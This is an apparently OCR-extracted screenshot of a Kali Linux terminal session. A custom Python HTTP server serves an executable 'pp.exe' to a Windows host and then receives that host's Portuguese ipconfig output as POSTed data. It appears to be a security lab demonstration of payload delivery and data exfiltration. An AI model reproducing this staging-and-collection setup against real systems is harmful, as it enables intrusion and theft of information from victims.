 lurdo@kali: ~/Desktop
File Actions Edit View Help
(lurdo㉿kali)-[~/Desktop]
$ python server2.py
Serving HTTP on port 8000
10.1.1.224 - - [27/May/2024 08:58:58] "GET /pp.exe HTTP/1.1" 200 -
Decoded POST data (iso-8859-1):
ConfiguraÆo de IP do Windows
Adaptador Ethernet Ethernet:
Sufixo DNS espec¡fico de conexÆo. . . . . . :
Endereo IPv6 de link local . . . . . . . . : fe80::542d:2ad7:14fd:692c%6
Endereo IPv4. . . . . . . . . . . . . . . : 10.1.1.224
M scara de Sub-rede . . . . . . . . . . . : 255.255.255.0
Gateway PadrÆo. . . . . . . . . . . . . . : 10.1.1.1
10.1.1.224 - - [27/May/2024 08:59:02] "POST / HTTP/1.1" 200 -